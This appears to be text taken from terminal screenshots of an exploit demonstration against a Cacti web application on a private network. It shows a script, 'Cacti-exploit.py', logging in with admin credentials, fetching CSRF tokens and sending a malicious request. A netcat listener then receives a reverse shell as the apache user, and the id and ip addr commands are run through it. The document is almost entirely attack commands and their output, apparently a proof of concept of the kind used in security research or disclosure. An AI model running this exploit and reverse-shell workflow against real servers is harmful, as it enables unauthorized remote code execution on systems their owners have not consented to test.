 Terminal
[askar@arrow]-[~]
$python Cacti-exploit.py http://192.168.178.154/cacti admin 192.168.178.1 1337
[+]Retrieving login CSRF token
[+]Token Found : sid:bd44d94e356936a15d2a268c8863b401294ab8b0,1581716750;ip:1680462d844b12b50775b1faa71cff2ce30db831,1581716750
[+]Sending creds ..
[+]Successfully LoggedIn
[+]Retrieving CSRF token ..
[+]Making some noise ..
[+]Sending malicous request, check your nc ;)
Terminal
[✗]-[askar@arrow]-[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36830)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:syste
m_r:httpd_t:s0
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:09:2f:a4 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.154/24 brd 192.168.178.255 scope global dynamic ens160
valid_lft 1165sec preferred_lft 1165sec
inet6 fe80::5cc0:cb06:53a5:bea9/64 scope link
valid_lft forever preferred_lft forever